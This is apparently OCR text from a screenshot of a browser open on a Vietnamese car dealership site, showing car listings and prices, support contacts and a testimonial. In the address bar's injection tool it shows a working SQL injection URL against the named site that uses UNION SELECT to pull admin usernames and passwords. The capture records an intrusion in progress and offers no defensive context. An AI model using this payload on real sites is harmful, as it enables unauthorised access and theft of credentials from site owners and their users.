 Trang chủ Sieu thị oto - Mozilla Firefox
Tập tin Chỉnh sửa Hiển thị Lược sử Đánh dấu Công cụ Trợ giúp
Đang kết nối...
http://banoto.com.vn/index.php?page=productview&sp=696
Web Search
Vào nhiều nhất Latest Headlines Web Slice Gallery TRUNG TÂM XÚC TIẾN... Reverse IP, check ip, ... black.shadowes Nơi dành cho các exch... NhatLongEcc.com | Th... Công Ty TNHH DV Du ...
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://banoto.com.vn/index.php?page=productview&sp=-701 UNION SELECT 1,2,group_concat(user,0x7c,pass),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25
from admin-- -
Enable Post data Enable Referrer
Hyundai Equus và
Genesis chính thức có
mặt tại Việt Nam
1 2 3
Sản phẩm nổi bật
Tìm kiếm
Tìm
Lexus RX 350
Giá: 2170 (Triệu đồng)
Toyota Highlander
Giá: 1952 (Triệu đồng)
Toyota Landcruiser Prado
Giá: 1428 (Triệu đồng)
Hỗ trợ
Phòng hỗ trợ dịch vụ
Mail: Hieulk@banoto.com.vn
Yahoo: Online Now Tell: 097 707 1710
Phòng hỗ trợ kỹ thuật
Mail: duyhung1@gmail.com
Yahoo: Not online Tell: 0983156861
Toyota Prius
Giá: 1193 (Triệu đồng)
Toyota Wish
Giá: 848 (Triệu đồng)
Toyota Hilux G 3.0
Giá: 711 (Triệu đồng)
Ý kiến khách hàng
Tôi rất cảm ơn Toyota Hà Đông đã tư
vấn cho tôi lựa chọn được xe tốt hợp với
túi tiền và phong cách của tôi, chúc
Toyota Hà Đông ngày càng phát triển!
tuan@hotmail.com
nổi bật
Đang tải dữ liệu từ banoto.com.vn...
start
MUMAUDEN.COM - F...
Trang chủ Sieu thị ot...
Lập trình C căn bản - ...
Untitled - Notepad
Flashing
11:56 AM